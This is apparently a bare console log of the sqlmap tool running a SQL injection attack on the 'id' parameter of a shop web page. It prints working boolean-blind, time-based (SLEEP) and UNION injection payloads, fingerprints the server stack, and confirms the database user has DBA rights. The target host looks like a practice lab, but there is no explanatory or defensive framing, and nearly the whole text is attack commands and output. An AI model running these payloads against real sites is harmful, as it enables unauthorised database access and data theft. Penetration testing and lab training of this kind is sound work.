 D:\tool\sqlmap>sqlmap.py -u http://shop.aqlab.cn:8001/single.php?id=1 --is-dba
{1.0-dev-nongit-20181031}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:27:11
[18:27:11] [INFO] resuming back-end DBMS 'mysql'
[18:27:11] [INFO] testing connection to the target URL
[18:27:11] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7249=7249 AND 'juNG'='juNG
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))SpYD) AND 'NanA'='NanA
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8211' UNION ALL SELECT NULL,CONCAT(0x717a767071,0x6851486157457
1704e7a6f41495153635a7353437567774c4149676b64706b6269675a5953514444,0x7171767671
),NULL-- -
---
[18:27:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL 5.0.12
[18:27:11] [INFO] testing if current user is DBA
[18:27:11] [INFO] fetching current user
current user is DBA:    True
[18:27:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\shop.aqlab.cn'
[*] shutting down at 18:27:11